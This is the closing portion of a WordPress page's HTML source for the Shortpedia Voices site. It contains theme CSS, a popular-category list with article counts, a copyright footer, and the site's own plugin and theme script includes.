                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
                       
            
            .td_block_template_12 .td-related-title a,
            .td_block_template_13 .td-related-title a {
                margin-right: 20px;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .td_block_template_12 .td-related-title a,
                .td_block_template_13 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_12 .td-related-title .td-cur-simple-item,
            .td_block_template_13 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            .td_block_template_12 .td-related-title > a.td-related-lef,
            .td_block_template_13 .td-related-title > a.td-related-right {
                margin-left: 0 !important;
            }
            .td_block_template_12 .td-block-title {
                font-size: 26px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 26px;
                padding: 0;
                letter-spacing: -0.6px;
                text-align: left;
            }
            @media (max-width: 1018px) {
                .td_block_template_12 .td-block-title {
                    font-size: 22px;
                    margin-bottom: 20px;
                }
            }
            .td_block_template_12 .td-block-title > * {
                color: #000;
            }
            .td_block_template_12 .td-subcat-filter {
                line-height: 1;
                display: table;
            }
            .td_block_template_12 .td-subcat-dropdown .td-subcat-more {
                margin-bottom: 8px !important;
                margin-top: 7px;
            }
            .td_block_template_12 .td-pulldown-category {
                font-family: 'Roboto', sans-serif;
                font-size: 14px;
                line-height: 26px;
                color: #444;
                font-weight: 500;
                position: absolute;
                right: 0;
                bottom: -2px;
                top: 0;
                margin: auto 0;
                display: table;
            }
            .td_block_template_12 .td-pulldown-category span {
                display: inline-block;
                -webkit-transition: transform 0.5s ease;
                transition: transform 0.5s ease;
            }
            @media (max-width: 767px) {
                .td_block_template_12 .td-pulldown-category span {
                    display: none;
                }
            }
            .td_block_template_12 .td-pulldown-category i {
                font-size: 10px;
                margin-left: 10px;
            }
            .td_block_template_12 .td-pulldown-category:hover {
                opacity: 0.9;
            }
            .td_block_template_12 .td-pulldown-category:hover span {
                transform: translate3d(-6px, 0, 0);
                -webkit-transform: translate3d(-6px, 0, 0);
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td_block_template_12 .td-pulldown-category span {
                    display: none;
                }
            }
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://voices.shortpedia.com/arts-and-entertainment/film/"><span class="td-cat-name">Film</span><span class="td-cat-no">1049</span></a></li><li><a href="https://voices.shortpedia.com/arts-and-entertainment/"><span class="td-cat-name">Arts &amp; Entertainment</span><span class="td-cat-no">829</span></a></li><li><a href="https://voices.shortpedia.com/life/travel/"><span class="td-cat-name">Travel</span><span class="td-cat-no">795</span></a></li><li><a href="https://voices.shortpedia.com/life/lifestyle/"><span class="td-cat-name">Lifestyle</span><span class="td-cat-no">650</span></a></li><li><a href="https://voices.shortpedia.com/life/health/"><span class="td-cat-name">Health</span><span class="td-cat-no">636</span></a></li><li><a href="https://voices.shortpedia.com/life/"><span class="td-cat-name">Life</span><span class="td-cat-no">507</span></a></li><li><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/"><span class="td-cat-name">Culture</span><span class="td-cat-no">491</span></a></li><li><a href="https://voices.shortpedia.com/arts-and-entertainment/fiction/"><span class="td-cat-name">Fiction</span><span class="td-cat-no">441</span></a></li><li><a href="https://voices.shortpedia.com/arts-and-entertainment/art/"><span class="td-cat-name">Art</span><span class="td-cat-no">428</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2021 Shortpedia Voices. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.9.1 (rara)
        Deploy mode: deploy
        
        uid: 696cd50f02295
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.tdc-font-tdmp {
    font-family: td-multipurpose;
}

.footer-banner .mc4wp-form  { padding: 20px 0; text-align: center;}
.footer-banner .mc4wp-form input[type="email"] { border: 1px solid #1c3945; border-radius: 8px; background-color: #E8FBFE; padding: 24px 12px; font-size: 14px; width: 60%;}
.footer-banner .mc4wp-form input[type="submit"] {background-color: #1c3945; border-radius: 8px; padding: 14px 21px; font-weight: 400; font-size: 14px;}

.mc4wp-checkbox-contact-form-7 { visibility:hidden; }

.td-pb-span3 .mc4wp-form { margin-bottom: 10px; border:none; padding:0; }
.td-pb-span3 .mc4wp-form .newsletter-form {float: left; width: 100%; border: 2px solid #ffd6a8; border-radius: 8px; padding: 3px;}
.mc4wp-form .mc4wp-response { font-size: 12px; padding: 10px 5px 5px; float: left; color:#ff4e4e; }
.mc4wp-form .mc4wp-response .mc4wp-success { color:#09a724; }

.footer-banner .mc4wp-form, .footer-banner .mc4wp-form .newsletter-form {float: left; width: 100%; border: none; border-radius: 0; }
.footer-banner .mc4wp-form input[type="email"] { clear: both; display: block; width: 60%; margin: 0 20%; }
.footer-banner .mc4wp-form input[type="submit"] { color:#fff; float: none; margin-top: 25px; display: inline-block; width: auto; height: 48px; line-height: 20px; }
.footer-banner .mc4wp-response { width:100%; text-align: center; }
</style>

<script type="text/javascript">jQuery(document).ready(function($){
   $('.footer-banner .mc-btn').val('Join the Community');
});</script><script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/voices.shortpedia.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8' id='contact-form-7-js'></script>
<script type='text/javascript' id='ta_main_js-js-extra'>
/* <![CDATA[ */
var thirsty_global_vars = {"home_url":"\/\/voices.shortpedia.com","ajax_url":"https:\/\/voices.shortpedia.com\/wp-admin\/admin-ajax.php","link_fixer_enabled":"yes","link_prefix":"go","link_prefixes":["recommends","go"],"post_id":"31881","enable_record_stats":"yes","enable_js_redirect":"yes","disable_thirstylink_class":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/thirstyaffiliates/js/app/ta.js?ver=3.10.19' id='ta_main_js-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/voices.shortpedia.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"03acad7c88","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.13.1' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a50385a2d79d6600973a7e697f735a0b' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.9.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a50385a2d79d6600973a7e697f735a0b' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    
jQuery(window).ready(function() {
(function(){
var td_backstr_item = new tdBackstr.item();
td_backstr_item.wrapper_image_jquery_obj = jQuery( "#td-full-screen-header-image" );
td_backstr_item.image_jquery_obj = td_backstr_item.wrapper_image_jquery_obj.find( 'img:first' );
tdBackstr.add_item( td_backstr_item );
jQuery('.td-read-down a').click(function(event){
event.preventDefault();
var header_wrap = jQuery( '.td-full-screen-header-image-wrap:first' )
if ( 1 === header_wrap.length ) {
tdUtil.scrollToPosition(header_wrap.height() + header_wrap.offset().top, 1200);
}
});
})();
});
</script>


</body>
</html>